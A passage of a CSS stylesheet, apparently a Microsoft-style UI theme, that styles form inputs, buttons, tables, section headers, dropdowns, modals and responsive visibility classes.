    margin-bottom: 0;
    cursor: pointer
}

.radio.disabled label,
fieldset[disabled] .radio label,
.checkbox.disabled label,
fieldset[disabled] .checkbox label {
    cursor: not-allowed
}

.help-block {
    display: block;
    margin-top: 5px;
    margin-bottom: 10px
}

@media(min-width:540px) {
    .form-inline .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle
    }
    .form-inline .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle
    }
    .form-inline .input-group {
        display: inline-table;
        vertical-align: middle
    }
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn,
    .form-inline .input-group .form-control {
        width: auto
    }
    .form-inline .input-group>.form-control {
        width: 100%
    }
    .form-inline .control-label {
        margin-bottom: 0;
        vertical-align: middle
    }
    .form-inline .radio,
    .form-inline .checkbox {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle
    }
}

input,
button,
textarea,
select,
option,
progress {
    max-width: 100%;
    line-height: inherit
}

input[type="color"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"],
textarea {
    padding: 4px 8px;
    border-style: solid;
    border-width: 2px;
    border-color: rgba(0, 0, 0, .4);
    background-color: rgba(255, 255, 255, .4);
    height: 32px;
    height: 2rem
}

input[type="color"]:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="email"]:focus,
input[type="month"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
input[type="time"]:focus,
input[type="url"]:focus,
input[type="week"]:focus,
textarea:focus {
    border-color: #0067b8;
    background-color: #fff
}

input[type="color"]::-moz-placeholder,
input[type="date"]::-moz-placeholder,
input[type="datetime"]::-moz-placeholder,
input[type="datetime-local"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="month"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="text"]::-moz-placeholder,
input[type="time"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="week"]::-moz-placeholder,
textarea::-moz-placeholder {
    color: rgba(0, 0, 0, .6);
    opacity: 1
}

input[type="color"]:-ms-input-placeholder,
input[type="date"]:-ms-input-placeholder,
input[type="datetime"]:-ms-input-placeholder,
input[type="datetime-local"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="month"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="text"]:-ms-input-placeholder,
input[type="time"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="week"]:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    color: rgba(0, 0, 0, .6)
}

input[type="color"]::-webkit-input-placeholder,
input[type="date"]::-webkit-input-placeholder,
input[type="datetime"]::-webkit-input-placeholder,
input[type="datetime-local"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="month"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="text"]::-webkit-input-placeholder,
input[type="time"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="week"]::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
    color: rgba(0, 0, 0, .6)
}

input[type="color"][disabled],
input[type="color"][readonly],
fieldset[disabled] input[type="color"],
input[type="date"][disabled],
input[type="date"][readonly],
fieldset[disabled] input[type="date"],
input[type="datetime"][disabled],
input[type="datetime"][readonly],
fieldset[disabled] input[type="datetime"],
input[type="datetime-local"][disabled],
input[type="datetime-local"][readonly],
fieldset[disabled] input[type="datetime-local"],
input[type="email"][disabled],
input[type="email"][readonly],
fieldset[disabled] input[type="email"],
input[type="month"][disabled],
input[type="month"][readonly],
fieldset[disabled] input[type="month"],
input[type="number"][disabled],
input[type="number"][readonly],
fieldset[disabled] input[type="number"],
input[type="password"][disabled],
input[type="password"][readonly],
fieldset[disabled] input[type="password"],
input[type="search"][disabled],
input[type="search"][readonly],
fieldset[disabled] input[type="search"],
input[type="tel"][disabled],
input[type="tel"][readonly],
fieldset[disabled] input[type="tel"],
input[type="text"][disabled],
input[type="text"][readonly],
fieldset[disabled] input[type="text"],
input[type="time"][disabled],
input[type="time"][readonly],
fieldset[disabled] input[type="time"],
input[type="url"][disabled],
input[type="url"][readonly],
fieldset[disabled] input[type="url"],
input[type="week"][disabled],
input[type="week"][readonly],
fieldset[disabled] input[type="week"],
textarea[disabled],
textarea[readonly],
fieldset[disabled] textarea {
    border-color: #ccc!important;
    background-color: rgba(0, 0, 0, .2)!important;
    color: rgba(0, 0, 0, .2)!important
}

.form-group.has-error input[type="color"],
input[type="color"].has-error,
.form-group.has-error input[type="date"],
input[type="date"].has-error,
.form-group.has-error input[type="datetime"],
input[type="datetime"].has-error,
.form-group.has-error input[type="datetime-local"],
input[type="datetime-local"].has-error,
.form-group.has-error input[type="email"],
input[type="email"].has-error,
.form-group.has-error input[type="month"],
input[type="month"].has-error,
.form-group.has-error input[type="number"],
input[type="number"].has-error,
.form-group.has-error input[type="password"],
input[type="password"].has-error,
.form-group.has-error input[type="search"],
input[type="search"].has-error,
.form-group.has-error input[type="tel"],
input[type="tel"].has-error,
.form-group.has-error input[type="text"],
input[type="text"].has-error,
.form-group.has-error input[type="time"],
input[type="time"].has-error,
.form-group.has-error input[type="url"],
input[type="url"].has-error,
.form-group.has-error input[type="week"],
input[type="week"].has-error,
.form-group.has-error textarea,
textarea.has-error {
    border-color: #e81123
}

textarea {
    height: auto
}

input::-ms-clear,
input::-ms-reveal {
    height: 100%;
    padding: 4px 8px;
    margin-right: -8px;
    margin-left: 4px
}

input::-ms-clear:hover,
input::-ms-reveal:hover {
    color: #0067b8
}

input::-ms-clear:active,
input::-ms-reveal:active {
    color: #fff;
    background-color: #0067b8
}

.form-group.has-error input::-ms-clear:hover,
.form-group.has-error input::-ms-reveal:hover,
input.has-error::-ms-clear:hover,
input.has-error::-ms-reveal:hover {
    color: #e81123
}

.form-group.has-error input::-ms-clear:active,
.form-group.has-error input::-ms-reveal:active,
input.has-error::-ms-clear:active,
input.has-error::-ms-reveal:active {
    color: #fff;
    background-color: #e81123
}

input[type="radio"] {
    width: 20px;
    height: 20px
}

input[type="radio"]::-ms-check {
    background-color: #fff;
    color: #000;
    border-style: solid;
    border-width: 2px;
    border-color: rgba(0, 0, 0, .6)
}

input[type="radio"]:checked::-ms-check {
    color: #000;
    border-color: #0067b8
}

input[type="radio"]:hover::-ms-check {
    border-color: #000
}

input[type="radio"]:hover:checked::-ms-check {
    border-color: #0067b8
}

input[type="radio"]:active::-ms-check {
    color: rgba(0, 0, 0, .6);
    border-color: rgba(0, 0, 0, .6)
}

input[type="radio"]:active:checked::-ms-check {
    border-color: rgba(0, 0, 0, .6)
}

input[type="radio"][disabled]::-ms-check,
fieldset[disabled] input[type="radio"]::-ms-check {
    background-color: #fff!important;
    color: rgba(0, 0, 0, .2)!important;
    border-color: rgba(0, 0, 0, .2)!important
}

input[type="radio"][disabled]:checked::-ms-check,
fieldset[disabled] input[type="radio"]:checked::-ms-check {
    color: rgba(0, 0, 0, .2)!important
}

input[type="checkbox"] {
    width: 20px;
    height: 20px
}

input[type="checkbox"]::-ms-check {
    border-style: solid;
    border-width: 2px;
    background-color: transparent;
    color: #000;
    border-color: rgba(0, 0, 0, .8)
}

input[type="checkbox"]:checked::-ms-check {
    background-color: #0067b8;
    border-color: #0067b8
}

input[type="checkbox"]:hover::-ms-check {
    border-color: #000
}

input[type="checkbox"]:active::-ms-check {
    background-color: rgba(0, 0, 0, .6);
    border-color: transparent
}

input[type="checkbox"][disabled]::-ms-check,
fieldset[disabled] input[type="checkbox"]::-ms-check {
    border-color: rgba(0, 0, 0, .2)!important;
    background-color: transparent!important;
    color: rgba(0, 0, 0, .2)!important
}

progress {
    height: 4px;
    border-style: none;
    color: #0067b8;
    background-color: #ccc;
    -webkit-appearance: none;
    display: block
}

progress::-ms-fill {
    color: #0067b8
}

progress::-webkit-progress-value {
    background-color: #0067b8
}

progress::-webkit-progress-bar {
    background-color: #ccc
}

progress::-moz-progress-bar {
    background-color: #0067b8
}

input[type="range"] {
    height: 42px;
    padding-bottom: 16px;
    padding-top: 16px;
    border-style: none
}

input[type="range"]::-ms-track {
    height: 2px;
    border-style: none;
    background-color: transparent;
    color: transparent
}

input[type="range"]::-ms-fill-lower {
    background-color: #0067b8
}

input[type="range"]::-ms-fill-upper {
    background-color: rgba(0, 0, 0, .4)
}

input[type="range"]::-ms-thumb {
    background-color: #0067b8;
    width: 24px;
    height: 8px;
    border-radius: 4px;
    border-style: none
}

input[type="range"]:hover::-ms-thumb {
    background-color: #1f1f1f
}

input[type="range"]:active::-ms-thumb {
    background-color: #ccc
}

input[type="range"]:disabled::-ms-fill-lower,
input[type="range"]:disabled::-ms-fill-upper {
    background-color: rgba(0, 0, 0, .2)!important
}

input[type="range"]:disabled::-ms-thumb {
    background-color: #ccc!important
}

legend {
    margin-bottom: 12px
}

.form-group {
    margin-bottom: 12px
}

.form-group label {
    margin-top: 0;
    margin-bottom: 8px
}

.radio,
.checkbox {
    margin-top: 12px;
    margin-bottom: 12px
}

.radio label,
.checkbox label {
    padding-left: 28px
}

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
    position: absolute;
    margin-left: -28px
}

input[type="radio"][disabled],
input[type="radio"].disabled,
fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled,
fieldset[disabled] input[type="checkbox"] {
    cursor: not-allowed
}

input[type="radio"][disabled]+span,
input[type="radio"].disabled+span,
fieldset[disabled] input[type="radio"]+span,
input[type="checkbox"][disabled]+span,
input[type="checkbox"].disabled+span,
fieldset[disabled] input[type="checkbox"]+span {
    color: rgba(0, 0, 0, .2)
}

select {
    border: 2px solid rgba(0, 0, 0, .4);
    background-clip: padding-box;
    color: #000
}

select:focus option {
    background-color: #fff
}

select:hover {
    border-color: rgba(0, 0, 0, .6)
}

select:active {
    background-color: #fff
}

select[multiple]:focus {
    background-color: #fff
}

select[disabled],
select.disabled,
fieldset[disabled] select {
    cursor: not-allowed;
    background-color: rgba(0, 0, 0, .2)!important;
    border-color: rgba(0, 0, 0, .2)!important;
    color: rgba(0, 0, 0, .6)!important
}

select[disabled] option:hover,
select[disabled] option:focus,
select[disabled] option:active,
select.disabled option:hover,
select.disabled option:focus,
select.disabled option:active,
fieldset[disabled] select option:hover,
fieldset[disabled] select option:focus,
fieldset[disabled] select option:active {
    background-color: transparent!important
}

::-ms-expand {
    margin: 0 6px 0 20px;
    background-color: transparent;
    border: 0
}

.btn-block {
    display: block;
    width: 100%
}

.btn-block+.btn-block {
    margin-top: 5px
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
    width: 100%
}

.btn,
button,
input[type="button"],
input[type="submit"],
input[type="reset"] {
    display: inline-block;
    min-width: 100px;
    padding: 4px 12px 4px 12px;
    margin-top: 4px;
    margin-bottom: 4px;
    position: relative;
    max-width: 100%;
    text-align: center;
    white-space: nowrap;
    overflow: hidden;
    vertical-align: middle;
    text-overflow: ellipsis;
    touch-action: manipulation;
    color: #000;
    border-style: solid;
    border-width: 2px;
    border-color: transparent;
    background-color: rgba(0, 0, 0, .2)
}

.btn:hover,
.btn:focus,
button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus {
    border-color: rgba(0, 0, 0, .4)
}

.btn:hover,
button:hover,
input[type="button"]:hover,
input[type="submit"]:hover,
input[type="reset"]:hover {
    cursor: pointer
}

.btn:active,
button:active,
input[type="button"]:active,
input[type="submit"]:active,
input[type="reset"]:active {
    background-color: rgba(0, 0, 0, .4);
    border-color: transparent
}

.btn.btn-primary,
button.btn-primary,
input[type="button"].btn-primary,
input[type="submit"].btn-primary,
input[type="reset"].btn-primary {
    background-color: #0067b8;
    border-color: #0067b8;
    color: #fff
}

.btn.btn-primary:hover,
.btn.btn-primary:focus,
button.btn-primary:hover,
button.btn-primary:focus,
input[type="button"].btn-primary:hover,
input[type="button"].btn-primary:focus,
input[type="submit"].btn-primary:hover,
input[type="submit"].btn-primary:focus,
input[type="reset"].btn-primary:hover,
input[type="reset"].btn-primary:focus {
    border-color: #004e8c
}

.btn.btn-primary:active,
button.btn-primary:active,
input[type="button"].btn-primary:active,
input[type="submit"].btn-primary:active,
input[type="reset"].btn-primary:active {
    background-color: rgba(0, 0, 0, .4);
    border-color: transparent
}

.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn,
button.disabled,
button[disabled],
fieldset[disabled] button,
input[type="button"].disabled,
input[type="button"][disabled],
fieldset[disabled] input[type="button"],
input[type="submit"].disabled,
input[type="submit"][disabled],
fieldset[disabled] input[type="submit"],
input[type="reset"].disabled,
input[type="reset"][disabled],
fieldset[disabled] input[type="reset"] {
    cursor: not-allowed;
    pointer-events: none;
    outline: none;
    color: rgba(0, 0, 0, .2)!important;
    border-color: transparent!important;
    background-color: rgba(0, 0, 0, .2)!important
}

a.btn:link,
a.btn:visited {
    color: #000
}

a.btn.btn-primary:link,
a.btn.btn-primary:visited {
    color: #fff
}

.person {
    border-radius: 50%;
    display: block;
    padding: 4px;
    border: 1px dotted transparent
}

.person .person-graphic {
    display: block;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    border-radius: 50%
}

.person.person-small {
    width: 54px;
    height: 54px
}

.person.person-small .person-graphic {
    width: 44px;
    height: 44px
}

.person.person-medium {
    width: 110px;
    height: 110px
}

.person.person-medium .person-graphic {
    width: 100px;
    height: 100px
}

.person.person-large {
    width: 210px;
    height: 210px
}

.person.person-large .person-graphic {
    width: 200px;
    height: 200px
}

.person:focus {
    outline-style: none;
    border-color: #000
}

table {
    background-color: transparent
}

th {
    text-align: left
}

.table {
    width: 100%;
    max-width: 100%
}

.table>thead>tr>th,
.table>thead>tr>td,
.table>tbody>tr>th,
.table>tbody>tr>td,
.table>tfoot>tr>th,
.table>tfoot>tr>td {
    padding: 16px;
    vertical-align: top
}

.table>thead>tr>th {
    vertical-align: bottom
}

.table>caption+thead>tr:first-child>th,
.table>caption+thead>tr:first-child>td,
.table>colgroup+thead>tr:first-child>th,
.table>colgroup+thead>tr:first-child>td,
.table>thead:first-child>tr:first-child>th,
.table>thead:first-child>tr:first-child>td {
    border-top: 0
}

table col[class*="col-"] {
    position: static;
    float: none;
    display: table-column
}

table td[class*="col-"],
table th[class*="col-"] {
    position: static;
    float: none;
    display: table-cell
}

.table-responsive {
    overflow-x: auto;
    min-height: .01%
}




@media screen and (max-width:539px) {
    .table-responsive {
	        width: 100%;
        margin-bottom: 15px;
        overflow-y: hidden;
        -ms-overflow-style: -ms-autohiding-scrollbar
    }
    .table-responsive>.table {
        margin-bottom: 0
    }
    .table-responsive>.table>thead>tr>th,
    .table-responsive>.table>thead>tr>td,
    .table-responsive>.table>tbody>tr>th,
    .table-responsive>.table>tbody>tr>td,
    .table-responsive>.table>tfoot>tr>th,
    .table-responsive>.table>tfoot>tr>td {
        white-space: nowrap
    }
}

.table>thead>tr>th {
    font-size: 12px;
    line-height: 14px;
    font-weight: 400;
    font-size: .75rem;
    line-height: .875rem;
    padding-bottom: 1.1816px;
    padding-top: 1.1816px;
    padding-bottom: 1.1816px;
    padding-top: 1.1816px;
    padding: 0 16px 10px 16px
}

.table>thead>tr>th.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 16.3632px;
    max-height: 1.0227rem
}

.table>thead>tr>th.text-maxlines-2 {
    max-height: 30.3632px;
    max-height: 1.8977rem
}

.table>thead>tr>th.text-maxlines-3 {
    max-height: 44.3632px;
    max-height: 2.7727rem
}

.table>thead>tr>th.text-maxlines-4 {
    max-height: 58.3632px;
    max-height: 3.6477rem
}

.table>tbody>tr:nth-child(odd) {
    background-color: #f2f2f2
}

.section {
    margin-top: 30px;
    margin-bottom: 30px
}

@media(min-width:320px) {
    .section {
        margin-top: 42px;
        margin-bottom: 42px
    }
}

.section .section-header {
    padding-bottom: 10px;
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 16px
}

@media(min-width:320px) {
    .section .section-header {
        margin-bottom: 32px
    }
}

.section .section-title {
    display: block;
    margin-top: 0;
    margin-bottom: 0;
    font-size: 15px;
    line-height: 20px;
    font-weight: 600;
    font-size: .9375rem;
    line-height: 1.25rem;
    padding-bottom: .227px;
    padding-top: .227px;
    padding-bottom: .227px;
    padding-top: .227px;
    color: #000
}

.section .section-title.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 20.454px;
    max-height: 1.27838rem
}

.section .section-title.text-maxlines-2 {
    max-height: 40.454px;
    max-height: 2.52838rem
}

.section .section-title.text-maxlines-3 {
    max-height: 60.454px;
    max-height: 3.77838rem
}

.section .section-title.text-maxlines-4 {
    max-height: 80.454px;
    max-height: 5.02838rem
}

@media(min-width:320px) {
    .section .section-title {
        font-size: 24px;
        line-height: 28px;
        font-weight: 300;
        font-size: 1.5rem;
        line-height: 1.75rem;
        padding-bottom: 2.3632px;
        padding-top: 2.3632px;
        padding-bottom: 2.3632px;
        padding-top: 2.3632px
    }
    .section .section-title.text-maxlines-1 {
        white-space: nowrap;
        text-overflow: ellipsis;
        max-height: 32.7264px;
        max-height: 2.0454rem
    }
    .section .section-title.text-maxlines-2 {
        max-height: 60.7264px;
        max-height: 3.7954rem
    }
    .section .section-title.text-maxlines-3 {
        max-height: 88.7264px;
        max-height: 5.5454rem
    }
    .section .section-title.text-maxlines-4 {
        max-height: 116.7264px;
        max-height: 7.2954rem
    }
}

.section .section-subtitle {
    display: block;
    font-size: 15px;
    line-height: 20px;
    font-weight: 400;
    font-size: .9375rem;
    line-height: 1.25rem;
    padding-bottom: .227px;
    padding-top: .227px;
    padding-bottom: .227px;
    padding-top: .227px;
    color: #767676
}

.section .section-subtitle.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 20.454px;
    max-height: 1.27838rem
}

.section .section-subtitle.text-maxlines-2 {
    max-height: 40.454px;
    max-height: 2.52838rem
}

.section .section-subtitle.text-maxlines-3 {
    max-height: 60.454px;
    max-height: 3.77838rem
}

.section .section-subtitle.text-maxlines-4 {
    max-height: 80.454px;
    max-height: 5.02838rem
}

.section .header-action {
    display: table-cell;
    vertical-align: bottom;
    white-space: nowrap;
    font-size: 12px;
    line-height: 14px;
    font-weight: 400;
    font-size: .75rem;
    line-height: .875rem;
    padding-bottom: 1.1816px;
    padding-top: 1.1816px;
    padding-bottom: 1.1816px;
    padding-top: 1.1816px
}

.section .header-action.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 16.3632px;
    max-height: 1.0227rem
}

.section .header-action.text-maxlines-2 {
    max-height: 30.3632px;
    max-height: 1.8977rem
}

.section .header-action.text-maxlines-3 {
    max-height: 44.3632px;
    max-height: 2.7727rem
}

.section .header-action.text-maxlines-4 {
    max-height: 58.3632px;
    max-height: 3.6477rem
}

.section p {
    margin-top: 12px;
    margin-bottom: 12px
}

.section p .more-container {
    display: block;
    margin-top: 6px
}

.section .btn-group {
    margin-top: 20px;
    margin-bottom: 20px
}

.section.remove-header-rule>.section-header {
    border-style: none
}

.section.has-header-action .header-titles {
    display: table-cell
}

.section.has-header-action .titles-outer {
    display: table;
    table-layout: fixed;
    width: 100%
}

.section.has-header-action .titles-inner {
    display: table-cell;
    padding-right: 10px
}

.section.item-section {
    margin-bottom: 32px
}

.section.item-section .section-header {
    margin-bottom: 16px;
    border-style: none;
    padding-bottom: 0
}

.section.item-section .section-title {
    color: #000;
    font-size: 15px;
    line-height: 20px;
    font-weight: 600;
    font-size: .9375rem;
    line-height: 1.25rem;
    padding-bottom: .227px;
    padding-top: .227px;
    padding-bottom: .227px;
    padding-top: .227px
}

.section.item-section .section-title.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 20.454px;
    max-height: 1.27838rem
}

.section.item-section .section-title.text-maxlines-2 {
    max-height: 40.454px;
    max-height: 2.52838rem
}

.section.item-section .section-title.text-maxlines-3 {
    max-height: 60.454px;
    max-height: 3.77838rem
}

.section.item-section .section-title.text-maxlines-4 {
    max-height: 80.454px;
    max-height: 5.02838rem
}

.caret {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    border-top: 4px solid;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent
}

.dropdown {
    position: relative
}

.dropdown-toggle:focus {
    outline: 0
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 14px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box
}

.dropdown-menu.pull-right {
    right: 0;
    left: auto
}

.dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5
}

.dropdown-menu>li>a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: normal;
    line-height: 1.42857;
    color: #333;
    white-space: nowrap
}

.dropdown-menu>li>a:hover,
.dropdown-menu>li>a:focus {
    text-decoration: none;
    color: #262626;
    background-color: #f5f5f5
}

.dropdown-menu>.active>a,
.dropdown-menu>.active>a:hover,
.dropdown-menu>.active>a:focus {
    color: #fff;
    text-decoration: none;
    outline: 0;
    background-color: #428bca
}

.dropdown-menu>.disabled>a,
.dropdown-menu>.disabled>a:hover,
.dropdown-menu>.disabled>a:focus {
    color: #777
}

.dropdown-menu>.disabled>a:hover,
.dropdown-menu>.disabled>a:focus {
    text-decoration: none;
    background-color: transparent;
    background-image: none;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
    cursor: not-allowed
}

.open>.dropdown-menu {
    display: block
}

.open>a {
    outline: 0
}

.dropdown-menu-right {
    left: auto;
    right: 0
}

.dropdown-menu-left {
    left: 0;
    right: auto
}

.dropdown-header {
    display: block;
    padding: 3px 20px;
    font-size: 12px;
    line-height: 1.42857;
    color: #777;
    white-space: nowrap
}

.dropdown-backdrop {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    z-index: 990
}

.pull-right>.dropdown-menu {
    right: 0;
    left: auto
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
    border-top: 0;
    border-bottom: 4px solid;
    content: ""
}

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-bottom: 1px
}

@media(min-width:768px) {
    .navbar-right .dropdown-menu {
        right: 0;
        left: auto
    }
    .navbar-right .dropdown-menu-left {
        left: 0;
        right: auto
    }
}

[data-toggle="buttons"]>.btn input[type="radio"],
[data-toggle="buttons"]>.btn input[type="checkbox"],
[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],
[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none
}

.btn-group:before,
.btn-group:after {
    content: " ";
    display: table
}

.btn-group:after {
    clear: both
}

.btn-group .btn {
    float: left;
    margin-right: 4px
}

.input-group {
    position: relative;
    display: table;
    border-collapse: separate
}

.input-group[class*="col-"] {
    float: none;
    padding-left: 0;
    padding-right: 0
}

.input-group .form-control {
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0
}

.input-group-addon,
.input-group-btn,
.input-group .form-control {
    display: table-cell
}

.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
    border-radius: 0
}

.input-group-addon,
.input-group-btn {
    width: 1%;
    white-space: nowrap;
    vertical-align: middle
}

.input-group-addon {
    padding: 6px 12px;
    font-size: 14px;
    font-weight: normal;
    line-height: 1;
    color: #555;
    text-align: center;
    background-color: #eee;
    border: 1px solid #ccc;
    border-radius: 4px
}

.input-group-addon.input-sm,
.input-group-sm>.input-group-addon,
.input-group-sm>.input-group-btn>.input-group-addon.btn {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 3px
}

.input-group-addon.input-lg,
.input-group-lg>.input-group-addon,
.input-group-lg>.input-group-btn>.input-group-addon.btn {
    padding: 10px 16px;
    font-size: 18px;
    border-radius: 6px
}

.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
    margin-top: 0
}

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.btn-group>.btn,
.input-group-btn:first-child>.dropdown-toggle,
.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child>.btn-group:not(:last-child)>.btn {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0
}

.input-group-addon:first-child {
    border-right: 0
}

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.btn-group>.btn,
.input-group-btn:last-child>.dropdown-toggle,
.input-group-btn:first-child>.btn:not(:first-child),
.input-group-btn:first-child>.btn-group:not(:first-child)>.btn {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0
}

.input-group-addon:last-child {
    border-left: 0
}

.input-group-btn {
    position: relative;
    font-size: 0;
    white-space: nowrap
}

.input-group-btn>.btn {
    position: relative
}

.input-group-btn>.btn+.btn {
    margin-left: -1px
}

.input-group-btn>.btn:hover,
.input-group-btn>.btn:focus,
.input-group-btn>.btn:active {
    z-index: 2
}

.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.btn-group {
    margin-right: -1px
}

.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.btn-group {
    margin-left: -1px
}

.alert {
    margin-bottom: 8px;
    margin-top: 8px
}

.alert-error {
    color: #e81123
}

.modal-open {
    overflow: hidden
}

.modal {
    display: none;
    overflow: hidden;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    -webkit-overflow-scrolling: touch;
    outline: 0
}

.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto
}

.modal-dialog {
    position: relative;
    width: auto
}

.modal-content {
    position: relative;
    background-color: #fff;
    background-clip: padding-box;
    outline: 0
}

.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: #000
}

.modal-backdrop.fade {
    opacity: 0;
    filter: alpha(opacity=0)
}

.modal-backdrop.in {
    opacity: .5;
    filter: alpha(opacity=50)
}

.modal-header {
    min-height: 16.42857px
}

.modal-title {
    margin: 0;
    line-height: 1.42857
}

.modal-body {
    position: relative
}

.modal-footer:before,
.modal-footer:after {
    content: " ";
    display: table
}

.modal-footer:after {
    clear: both
}

.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll
}

@media(min-width:540px) {
    .modal-dialog {
        width: 600px
    }
    .modal-sm {
        width: 300px
    }
}

@media(min-width:768px) {
    .modal-lg {
        width: 900px
    }
}

.modal .modal-dialog {
    margin: 50vh auto;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
    border: 2px solid #0067b8
}

.modal .modal-content {
    padding: 16px
}

.modal p:first-child {
    margin-top: 0
}

.modal .btn {
    width: calc(50% - 2px)
}

.modal .btn:last-child {
    margin-right: 0
}

.modal .btn:only-child {
    float: right
}

.modal .modal-footer {
    margin-top: 24px
}

.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    visibility: visible
}

.tooltip-inner {
    text-decoration: none
}

.tooltip .tooltip-inner {
    background: #f2f2f2;
    color: #000;
    border: 1px solid #ccc;
    padding: 5px 8px 7px 8px;
    max-width: 320px
}

.clearfix:before,
.clearfix:after {
    content: " ";
    display: table
}

.clearfix:after {
    clear: both
}

.center-block {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.hide {
    display: none!important
}

.show {
    display: block!important
}

.invisible {
    visibility: hidden
}

.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0
}

.hidden {
    display: none!important;
    visibility: hidden!important
}

.affix {
    position: fixed
}

.pull-right {
    float: right!important
}

.pull-left {
    float: left!important
}

@-ms-viewport {
    width: device-width;
}

@media(max-width:539px) {
    .visible-xs {
        display: block!important
    }
    table.visible-xs {
        display: table
    }
    tr.visible-xs {
        display: table-row!important
    }
    th.visible-xs,
    td.visible-xs {
        display: table-cell!important
    }
}

@media(max-width:539px) {
    .visible-xs-block {
        display: block!important
    }
}

@media(max-width:539px) {
    .visible-xs-inline {
        display: inline!important
    }
}

@media(max-width:539px) {
    .visible-xs-inline-block {
        display: inline-block!important
    }
}

@media(min-width:540px) and (max-width:767px) {
    .visible-sm {
        display: block!important
    }
    table.visible-sm {
        display: table
    }
    tr.visible-sm {
        display: table-row!important
    }
